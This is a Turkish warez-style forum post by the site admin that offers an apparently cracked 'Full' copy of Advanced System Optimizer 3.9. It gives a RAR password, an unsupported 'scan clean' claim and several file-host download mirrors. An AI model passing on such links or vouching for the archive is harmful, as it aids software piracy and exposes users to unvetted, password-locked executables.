						<h1 data-ips-hook="title">Advanced System Optimizer Full 3.9 Full Download</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/39/' class='ipsTags__tag' title="Find other content tagged with '3.9'" rel="tag" data-tag-label="3.9" data-ipsTooltip><span>3.9</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/advanced/' class='ipsTags__tag' title="Find other content tagged with 'advanced'" rel="tag" data-tag-label="advanced" data-ipsTooltip><span>advanced</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/download/' class='ipsTags__tag' title="Find other content tagged with 'download'" rel="tag" data-tag-label="download" data-ipsTooltip><span>download</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/full/' class='ipsTags__tag' title="Find other content tagged with 'full'" rel="tag" data-tag-label="full" data-ipsTooltip><span>full</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/optimizer/' class='ipsTags__tag' title="Find other content tagged with 'optimizer'" rel="tag" data-tag-label="optimizer" data-ipsTooltip><span>optimizer</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/system/' class='ipsTags__tag' title="Find other content tagged with 'system'" rel="tag" data-tag-label="system" data-ipsTooltip><span>system</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_1314757557_menu' id='elShareItem_1314757557' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1314757557_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F1198-advanced-system-optimizer-full-39-full-download%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F1198-advanced-system-optimizer-full-39-full-download%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F1198-advanced-system-optimizer-full-39-full-download%2F&amp;title=Advanced+System+Optimizer+Full+3.9+Full+Download" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F1198-advanced-system-optimizer-full-39-full-download%2F&amp;title=Advanced+System+Optimizer+Full+3.9+Full+Download" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Advanced System Optimizer Full 3.9 Full Download' data-webShareText='Advanced System Optimizer Full 3.9 Full Download' data-webShareUrl='https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='1198' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F1198-advanced-system-optimizer-full-39-full-download%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2020-02-17T20:49:20Z' title='02/17/2020 08:49  PM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 17, 2020</span><span class='ipsTime__short'>5 yr</span></time> in <a href="https://dervislergrup.com/forum/4-windows/" class="i-font-weight_600">Windows</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->


	


<div class="ipsMessage ipsMessage--warning ipsPull">
	
		


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

	
	<div class='i-flex i-justify-content_space-between i-flex-wrap_wrap i-gap_2 i-margin-bottom_1'>
		<div>
			
				<strong class="i-font-weight_600">Message added by admin</strong>
			
		</div>
		<ul class='ipsList ipsList--inline i-font-size_-2'>
			
			
			
		</ul>		
	</div>
	<div class='ipsRichText'>



<div class='ipsRichText ' data-controller='core.front.core.lightboxedImages' ><p style="text-align: center;">
	<strong>Updated</strong>
</p></div>
</div>
</div>








<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/" data-lastpage data-feedid="forums-ips_forums_topic-1198" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/?&amp;csrfKey=3d55a92be7856ba21bc9c040234236ca&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-1203"></a>
<div id="comment-1203"></div>
<article data-ips-hook="postWrapper" id="elComment_1203" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F1198-advanced-system-optimizer-full-39-full-download%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F1198-advanced-system-optimizer-full-39-full-download%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2020-02-17T20:49:20Z' title='02/17/2020 08:49  PM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 17, 2020</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-1203" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-1203' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-1203_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-1198" data-commentapp="forums" data-commenttype="forums" data-commentid="1203" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1581972560,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:1198,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:1203}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2020-02-17T20:49:20Z' title='02/17/2020 08:49  PM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>February 17, 2020</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p style="text-align: center;">
	<a href="https://www.fullprogramlarindir.com/wp-content/uploads/2014/03/Advanced-System-Optimizer-Full.jpg" rel="external nofollow"><img alt="Advanced System Optimizer Full" data-ratio="124.03" sizes="(max-width: 258px) 100vw, 258px" srcset="https://www.fullprogramlarindir.com/wp-content/uploads/2014/03/Advanced-System-Optimizer-Full.jpg 258w, https://www.fullprogramlarindir.com/wp-content/uploads/2014/03/Advanced-System-Optimizer-Full-241x300.jpg 241w" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://www.fullprogramlarindir.com/wp-content/uploads/2014/03/Advanced-System-Optimizer-Full.jpg"></a><br>
	 Advanced System Optimizer Full 
</p>

<p style="text-align: center;">
	Advanced System Optimizer indir, Sistemini hızlandırmak isteyenlere özel 30 araç içeren bu yazılımı mutlaka deneyin<br>
	sistemi yavaşlatan sorunları ortadan kaldırır web tarayıcınızı hızlandırıp, silemediğiniz programlarıda kaldırır<br>
	kısaca tam optimazsyon eder, bumu iyi şumu iyi diye sormayın kurun ve test edin, bize yorumlarınız ile klavuz olun.<br><a href="https://www.fullprogramlarindir.com/wp-content/uploads/2014/03/66272821.png" rel="external nofollow"><img alt="Resmi büyütmek için tıklayın." border="0" data-ratio="73.20" title="Resmi büyütmek için tıklayın." src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://www.fullprogramlarindir.com/wp-content/uploads/2014/03/66272821.png"></a>
</p>

<p style="text-align: center;">
	————————————————————-
</p>

<p style="text-align: center;">
	 
</p>

<pre class="ipsCode prettyprint lang-html prettyprinted" id="ips_uid_8110_4" style="">
<span class="pln">Boyut:17-mb
Sıkıştırma: Rar / Şifre:12345
Tarama: Webroot. / Durum Temiz</span></pre>

<p style="text-align: center;">
	————————————————————–
</p>

<p style="text-align: center;">
	<br><a href="http://turbobit.net/mv7tir8215qs.html" onclick="javascript:window.open('http://turbobit.net/mv7tir8215qs.html'); return false;" rel="external nofollow">Advanced System Optimizer Full</a>
</p>

<p style="text-align: center;">
	(((Alternatif)))
</p>

<p style="text-align: center;">
	<a href="https://drive.google.com/open?id=1TbE1DLy2tGEp7XOQqhUz6kvziQM5P4-s" onclick="javascript:window.open('https://drive.google.com/open?id=1TbE1DLy2tGEp7XOQqhUz6kvziQM5P4-s'); return false;" rel="external nofollow">Advanced System Optimizer Full</a>
</p>

<p style="text-align: center;">
	(((Alternatif)))
</p>

<p style="text-align: center;">
	<a href="https://cloud.mail.ru/public/3sfq/3tYwnhh8a" onclick="javascript:window.open('https://cloud.mail.ru/public/3sfq/3tYwnhh8a'); return false;" rel="external nofollow">Advanced System Optimizer Full</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://dervislergrup.com/ipb/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="3d55a92be7856ba21bc9c040234236ca" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsBox ipsPull cTopicPostArea_noSize" >
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="3d55a92be7856ba21bc9c040234236ca">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://dervislergrup.com/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://dervislergrup.com/login/?&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8xMTk4LWFkdmFuY2VkLXN5c3RlbS1vcHRpbWl6ZXItZnVsbC0zOS1mdWxsLWRvd25sb2FkLyNyZXBseUZvcm0=' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
		</div>
	
</div>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_1218960040_menu' id='elShareItem_1218960040' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1218960040_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F1198-advanced-system-optimizer-full-39-full-download%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F1198-advanced-system-optimizer-full-39-full-download%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F1198-advanced-system-optimizer-full-39-full-download%2F&amp;title=Advanced+System+Optimizer+Full+3.9+Full+Download" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F1198-advanced-system-optimizer-full-39-full-download%2F&amp;title=Advanced+System+Optimizer+Full+3.9+Full+Download" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Advanced System Optimizer Full 3.9 Full Download' data-webShareText='Advanced System Optimizer Full 3.9 Full Download' data-webShareUrl='https://dervislergrup.com/topic/1198-advanced-system-optimizer-full-39-full-download/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='1198' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/4-windows/" title="Go to Windows" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/2-download/' itemprop="item">
						<span itemprop="name">Download </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/4-windows/' itemprop="item">
						<span itemprop="name">Windows </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Advanced System Optimizer Full 3.9 Full Download</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
